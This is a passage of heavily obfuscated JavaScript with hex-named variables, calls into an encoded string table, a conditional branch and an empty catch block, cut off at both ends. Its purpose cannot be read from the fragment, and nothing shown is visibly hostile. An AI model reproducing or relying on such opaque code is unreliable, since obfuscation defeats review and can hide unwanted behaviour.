_0x2925f9(_0x23e97d-0x7f,_0x7d7435-0x95,_0x59e8f5,_0x28793d-0x61,_0x7d7435-0xa2);}const _0x5e0256=_0x1a975c[_0x431c0a(0xda2,0xa8f,0x636,0x7ab,0xc4f)](_0x30d578,_0x1a975c[_0x431c0a(0x29c,0x666,0x320,0x5f3,0xa4b)]);!_0x4cfd42[_0x4f5985(0x59c,0x8ba,0x68b,0x5e9,0x540)](_0x1a975c[_0x2366b4(0xbc6,0xd10,0x7fc,0xb0d,0xb0b)](_0x5e0256,_0x1a975c[_0x4f5985(0x57f,0x18d,0x3d5,0x70d,0x7f5)]))||!_0x5cde01[_0x2366b4(0x745,0x98e,0x74a,0xbba,0xacc)](_0x1a975c[_0x9c1d08(0xd62,0x915,0x7e2,0x9fa,0xabf)](_0x5e0256,_0x1a975c[_0x9c1d08(0x1b3,0x694,0x107,0x589,0x708)]))?_0x1a975c[_0x2366b4(0x1194,0xdd5,0x10a0,0xd97,0x9dc)](_0x5e0256,'0'):_0x1a975c[_0x2366b4(0x954,0xb87,0xcbd,0x890,0xcea)](_0xa8e516);})();}function _0x1fd328(_0x4ea5f0,_0x5721ff,_0x335379,_0x1ad144,_0xb74bed){return _0x2adaa5(_0x4ea5f0-0x1,_0x5721ff-0x0,_0x335379,_0x5721ff-0x511,_0xb74bed-0x15);}try{if(_0x301786)return _0x24e507;else _0x173e86[_0x1fd328(0x928,0xb32,0xbf8,0xaa4,0xcd0)](_0x24e507,-0x1547+-0x1ec3+0x1a05*0x2);}catch(_0x39e0cd){}}